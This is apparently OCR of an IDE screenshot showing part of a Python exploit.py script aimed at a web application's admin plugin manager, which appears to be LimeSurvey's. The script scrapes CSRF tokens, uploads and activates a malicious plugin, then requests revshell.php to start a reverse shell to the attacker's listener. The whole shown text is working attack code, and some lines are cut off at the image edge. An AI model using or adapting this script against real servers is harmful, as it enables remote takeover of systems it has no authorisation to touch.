 exploit.py
No Python interpreter configured for the project Use Python 3.10 Configure Pytho
64 except FileNotFoundError:
65 print(Fore.RED + f"[ERROR] File not found: {file_path}")
66 sys.exit(1)
67
68 print(Fore.CYAN + "\n[INFO] Installing Plugin...")
69 install_page = req.get(url + "/index.php/admin/pluginmanager?sa=installUploadedPlugin")
70 soup = BeautifulSoup(install_page.text, 'html.parser')
71 csrf_token3 = soup.find('input', {'name': 'YII_CSRF_TOKEN'})['value']
72 install_creds = {"YII_CSRF_TOKEN": csrf_token3, "isUpdate": "false"}
73 install_response = req.post(url + "/index.php/admin/pluginmanager?sa=installUploadedPlugin", data=inst
74 print(Fore.GREEN + "[SUCCESS] Plugin Installed Successfully!")
75
76 print(Fore.CYAN + "\n[INFO] Activating Plugin...")
77 activate_page = req.get(url + "/index.php/admin/pluginmanager?sa=activate")
78 soup = BeautifulSoup(activate_page.text, 'html.parser')
79 csrf_token4 = soup.find('input', {'name': 'YII_CSRF_TOKEN'})['value']
80 activate_creds = {"YII_CSRF_TOKEN": csrf_token4, "pluginId": "24"} # CHANGE PLUGIN ID
81 activate_response = req.post(url + "/index.php/admin/pluginmanager?sa=activate", data=activate_creds)
82 print(Fore.GREEN + "[SUCCESS] Plugin Activated Successfully!")
83
84 print(Fore.CYAN + "\n[INFO] Triggering Reverse Shell...")
85 shell_response = req.get(url + "/upload/plugins/N4s1rl1/revshell.php")
86 if shell_response.status_code == 200:
87 print(Fore.GREEN + "[SUCCESS] Reverse Shell Started! Check your listener.")